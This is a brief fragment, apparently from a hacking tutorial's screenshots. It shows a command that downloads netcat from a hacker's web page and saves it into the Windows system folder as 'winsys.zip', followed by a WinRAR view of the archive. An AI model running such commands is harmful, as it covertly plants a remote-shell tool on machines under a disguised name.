 the website.
D:\>cmdget http://usuarios.lycos.es/jinxhack/netcat.zip c:\winnt\winsys.zip
winsys.zip - WinRAR (evaluation copy)
File Commands Favorites Options Help
Add Extract To Test View Delete Comment SFX Info
winsys.zip - ZIP archive, unpacked size 23,715 bytes
Name Size Packed Type Modified
.. Folder
netcat.txt 23,715 8,907 Text Document 7/29/2002 1...